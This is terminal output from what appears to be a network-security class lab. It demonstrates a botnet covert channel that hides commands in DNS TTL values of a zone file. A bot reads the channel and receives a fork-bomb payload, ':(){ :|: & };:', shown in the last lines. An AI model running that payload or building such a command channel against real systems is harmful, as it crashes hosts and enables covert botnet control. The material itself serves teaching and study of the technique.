 root@cs4404: /home/cs4404
root@cs4404:/home/cs4404# python cc.py
Usage: python cc.py <filename> <char1> <char2>
root@cs4404:/home/cs4404# python cc.py /etc/bind/zones/db.innocent.com f b
/etc/bind/zones/db.innocent.com
52420
Successfully updated TTL
root@cs4404:/home/cs4404# python cc.py /etc/bind/zones/db.innocent.com w m
/etc/bind/zones/db.innocent.com
61146
Successfully updated TTL
root@cs4404:/home/cs4404# python cc.py /etc/bind/zones/db.innocent.com f b
/etc/bind/zones/db.innocent.com
52420
Successfully updated TTL
root@cs4404:/home/cs4404# python cc.py /etc/bind/zones/db.innocent.com s
Usage: python cc.py <filename> <char1> <char2>
root@cs4404:/home/cs4404# python cc.py /etc/bind/zones/db.innocent.com s l
/etc/bind/zones/db.innocent.com
59096
Successfully updated TTL
root@cs4404:/home/cs4404# python cc.py /etc/bind/zones/db.innocent.com f b
/etc/bind/zones/db.innocent.com
52420
Successfully updated TTL
root@cs4404:/home/cs4404#
root@cs4404: /home/cs4404
root@cs4404:/home/cs4404# python getTTL.py
Usage: python getTTL.py <hostname> <dns-server>
root@cs4404:/home/cs4404# python getTTL.py innocent.com 10.4.9.1
Bot awakened
Waiting for message...
Received fork bomb payload:
:(){ :|: & };:
Propogating message
Bot put to sleep